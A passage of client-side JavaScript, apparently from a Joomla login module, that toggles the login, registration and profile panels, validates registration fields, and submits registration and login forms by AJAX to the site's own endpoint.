		window.location.href=BTLJ("#btl-integrated").val();
		return;
	}
	BTLJ('.btl-panel span').removeClass("active");
	BTLJ.modal.close();
	var el = '#btl-panel-registration';
	if(BTLJ(el).hasClass("btl-modal")){
		BTLJ(el).addClass("active");
		BTLJ("#btl-content > div").fadeOut();
		BTLJ("#btl-content-registration").modal({
			overlayClose:true,
			persist :true,
			autoPosition:true,
			fixed: BTLJ(window).width()>500,
			onOpen: function (dialog) {
				dialog.overlay.fadeIn();
				dialog.container.show();
				dialog.data.show();	
				BTLJ('.bt-scroll').jScrollPane();				
			},
			onClose: function (dialog) {
				dialog.overlay.fadeOut(function () {
					dialog.container.hide();
					dialog.data.hide();		
					BTLJ.modal.close();
					BTLJ('.btl-panel span').removeClass("active");
				});
			},
			containerCss:{				
				width:btlOpt.RB_SIZE[0],
				height:'auto'
			}
		})
	}
	else
	{	
		setFPosition();
		BTLJ("#btl-content > div").each(function(){
			if(this.id=="btl-content-registration")
			{
				if(BTLJ(this).is(":hidden")){
					BTLJ(el).addClass("active");
					BTLJ(this).slideDown(function(){
					});
					BTLJ('.bt-scroll').jScrollPane();		
				}
				else{
					BTLJ(this).fadeOut();								
					BTLJ(el).removeClass("active");
				}
			}
			else{
				if(BTLJ(this).is(":visible")){						
					BTLJ(this).fadeOut();
					BTLJ('#btl-panel-login').removeClass("active");
				}
			}
			
		})
	}
}

// SHOW PROFILE (LOGGED MODULES)
function showProfile(){
	setFPosition();
	var el = '#btl-panel-profile';
	BTLJ("#btl-content > div").each(function(){
		if(this.id=="btl-content-profile")
		{
			if(BTLJ(this).is(":hidden")){
				BTLJ(el).addClass("active");
				BTLJ(this).slideDown();
				}
			else{
				BTLJ(this).fadeOut();	
				BTLJ('.btl-panel span').removeClass("active");
			}				
		}
		else{
			if(BTLJ(this).is(":visible")){						
				BTLJ(this).fadeOut();
				BTLJ('.btl-panel span').removeClass("active");	
			}
		}
		
	})
}

// AJAX REGISTRATION
function registerAjax(){
	BTLJ("#btl-registration-error").hide();
	if(BTLJ(".btl-input #jform_name").val()==""){
		BTLJ("#btl-registration-error").html(Joomla.JText._('REQUIRED_NAME')).show();
		return false;
	}
	
	if(BTLJ(".btl-input #jform_username").val()==""){
		BTLJ("#btl-registration-error").html(Joomla.JText._('REQUIRED_USERNAME')).show();
		return false;
	}
	
	if(BTLJ(".btl-input #jform_password1").val()==""){
		BTLJ("#btl-registration-error").html(Joomla.JText._('REQUIRED_PASSWORD')).show();
		return false;
	}
	
	if(BTLJ(".btl-input #jform_password2").val()==""){
		BTLJ("#btl-registration-error").html(Joomla.JText._('REQUIRED_VERIFY_PASSWORD')).show();
		return false;
	}
	
	if(BTLJ(".btl-input #jform_password2").val()!=BTLJ(".btl-input #jform_password1").val()){
		BTLJ("#btl-registration-error").html(Joomla.JText._('PASSWORD_NOT_MATCH')).show();
		return false;
	}
	if(BTLJ(".btl-input #jform_email1").val()=="" && !BTLJ(".btl-input #jform_email1").attr('disabled')){
		BTLJ("#btl-registration-error").html(Joomla.JText._('REQUIRED_EMAIL')).show();
		return false;
	}
	var emailRegExp = /^[_a-zA-Z0-9-]+(\.[_a-zA-z0-9-]+)*@[a-zA-Z0-9-]+(\.[a-zA-Z0-9-]+)*(\.([a-zA-Z]){2,4})$/;
	if(!BTLJ(".btl-input #jform_email1").attr('disabled') && !emailRegExp.test(BTLJ(".btl-input #jform_email1").val())){		
		BTLJ("#btl-registration-error").html(Joomla.JText._('EMAIL_INVALID')).show();
		return false;
	}
	
	if(BTLJ(".btl-input #jform_email1").val()!=BTLJ(".btl-input #jform_email2").val()){
		BTLJ("#btl-registration-error").html(Joomla.JText._('EMAIL_NOT_MATCH')).show();;
		return false;
	}
	if(BTLJ("#jform_profile_tos0").length){
		if(!BTLJ("#jform_profile_tos0").is(":checked")){
			BTLJ("#jform_profile_tos").css("border","1px solid red");
			BTLJ("#jform_profile_tos").addClass("invalid");
			BTLJ("#jform_profile_tos0").focus();
			result = 1;
		}else{
			BTLJ("#jform_profile_tos").css("border","none");
			BTLJ("#jform_profile_tos").removeClass("invalid");
		}

	}
	if(btlOpt.RECAPTCHA =="recaptcha"){
		if(BTLJ('#recaptcha_response_field').length && BTLJ('#recaptcha_response_field').val()==''){
			BTLJ("#btl-registration-error").html(Joomla.JText._('CAPTCHA_REQUIRED')).show();
			BTLJ('#recaptcha_response_field').focus();
			return false;
		}
	}else if(btlOpt.RECAPTCHA =="2"){
		if(BTLJ('#btl-captcha').length && BTLJ('#btl-captcha').val()==''){
			BTLJ("#btl-registration-error").html(Joomla.JText._('CAPTCHA_REQUIRED')).show();
			BTLJ('#btl-captcha').focus();
			return false;
		}	
	}
	 
	
	var token = BTLJ('.btl-buttonsubmit input:last').attr("name");
	var value_token = BTLJ('.btl-buttonsubmit input:last').val(); 
	var datasubmit=  BTLJ('#btl-form-register').serialize();
	BTLJ.ajax({
		   type: "POST",
		   beforeSend:function(){
			   BTLJ("#btl-register-in-process").show();			   
		   },
		   async: true,
		   url: btlOpt.BT_AJAX,
		   data: datasubmit,
		   success: function(html){				  
			   //if html contain "Registration failed" is register fail
			  BTLJ("#btl-register-in-process").hide();	
			 
			  if(html.indexOf('$error$')!= -1){
				  BTLJ("#btl-registration-error").html(html.replace('$error$',''));  
				  BTLJ("#btl-registration-error").show();
				  BTLJ('.bt-scroll').data('jsp').scrollToY(0,true);
				  if(btlOpt.RECAPTCHA =="recaptcha"){
					  Recaptcha.reload();
				  }else if(btlOpt.RECAPTCHA =="2"){
					BTLJ.ajax({
						type: "post",
						url: btlOpt.BT_AJAX,
						data: 'bttask=reload_captcha',
						success: function(html){
							BTLJ('#recaptcha img').attr('src', html);
						}
					});
				  }
				  
			   }else{				   
				   BTLJ(".bt-scroll").hide();
				   BTLJ("#btl-success").html(html);	
				   BTLJ("#btl-success").show();	
				   setTimeout(function() {window.location.reload();},7000);

			   }
		   },
		   error: function (XMLHttpRequest, textStatus, errorThrown) {
				alert(textStatus + ': Ajax request failed!');
		   }
		});
		return false;
}

// AJAX LOGIN
function loginAjax(){
	if(BTLJ("#btl-input-username").val()=="") {
		BTLJ("#btl-login-error").html(Joomla.JText._('REQUIRED_USERNAME'))
		BTLJ("#btl-login-error").show();
		return false;
	}
	if(BTLJ("#btl-input-password").val()==""){
		BTLJ("#btl-login-error").html(Joomla.JText._('REQUIRED_PASSWORD'));
		BTLJ("#btl-login-error").show();
		return false;
	}
	var token = BTLJ('.btl-buttonsubmit input:last').attr("name");
	var value_token = encodeURIComponent(BTLJ('.btl-buttonsubmit input:last').val()); 
	var datasubmit= "bttask=login&username="+encodeURIComponent(BTLJ("#btl-input-username").val())
	+"&passwd=" + encodeURIComponent(BTLJ("#btl-input-password").val())
	+ "&"+token+"="+value_token
	+"&return="+ encodeURIComponent(BTLJ("#btl-return").val());
	
	if(BTLJ("#btl-checkbox-remember").is(":checked")){
		datasubmit += '&remember=yes';
	}
	BTLJ.ajax({
	   type: "POST",
	   beforeSend:function(){
		   BTLJ("#btl-login-in-process").show();
		   BTLJ("#btl-login-in-process").css('height',BTLJ('#btl-content-login').outerHeight()+'px');
	   },
	   async: true,
	   url: btlOpt.BT_AJAX,
	   data: datasubmit,
	   success: function(html){
		 if(html == "1" || html == 1){
			   window.location.href=btlOpt.BT_RETURN;
		   }else{
			   BTLJ("#btl-login-in-process").hide();
			   BTLJ("#btl-login-error").html(Joomla.JText._('E_LOGIN_AUTHENTICATE'));
			   BTLJ("#btl-login-error").show();
		   }
	   },
	   error: function (XMLHttpRequest, textStatus, errorThrown) {
			alert(textStatus + ': ajax request failed');
	   }
	});
	return false;
}
function newPopup(pageURL, title,w,h){
	var left = (screen.width/2)-(w/2);
	var top = (screen.height/2)-(h/2);
	var popupWindow = window.open(pageURL,'connectingPopup','height='+h+',width='+w+',left='+left+',top='+top+',resizable=yes,scrollbars=yes,toolbar=no,menubar=no,location=no,directories=no,status=yes');
	//popupWindow.document.title = title;
}